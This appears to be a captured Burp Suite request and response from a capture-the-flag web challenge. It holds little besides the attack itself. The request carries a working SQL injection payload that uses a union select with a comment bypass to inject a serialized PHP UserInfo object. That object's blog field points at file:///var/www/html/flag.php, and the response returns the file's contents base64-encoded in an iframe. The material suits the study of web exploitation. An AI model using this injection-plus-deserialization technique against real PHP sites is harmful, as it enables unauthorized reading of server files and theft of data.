 Request
Raw Params Headers Hex
GET
/view.php?no=-3+union/**/select+1,2,3,'O%3A8%3A%22UserInfo%22%3A3%3A%7Bs%3
A4%3A%22name%22%3Bs%3A4%3A%22qwe2%22%3Bs%3A3%3A%22age%22%3Bi
%3A1%3Bs%3A4%3A%22blog%22%3Bs%3A29%3A%22file%3A%2F%2F%2Fvar%2F
www%2Fhtml%2Fflag.php%22%3B%7D'%23 HTTP/1.1
Host: 111.198.29.45:33389
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=nueecud301ptin5ga7oi9mlmf0
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<body>
<div class="container">
<table class="table">
<tr>
<th>
username
</th>
<th>
age
</th>
<th>
blog
</th>
</tr>
<tr>
<td>
2 </td>
<td>
1 </td>
<td>
file:///var/www/html/flag.php </td>
</tr>
</table>
<hr>
<br><br><br><br><br>
<p>the contents of his/her blog</p>
<hr>
<iframe width='100%' height='10em'
src='data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tjMWU1NTJmZGY3NzA0OWZhYmY2NTE2
OGYyMmY3YWVhYn0iOw0KZXhpdCgwKTsNCg=='>
</div>
</body>
</html>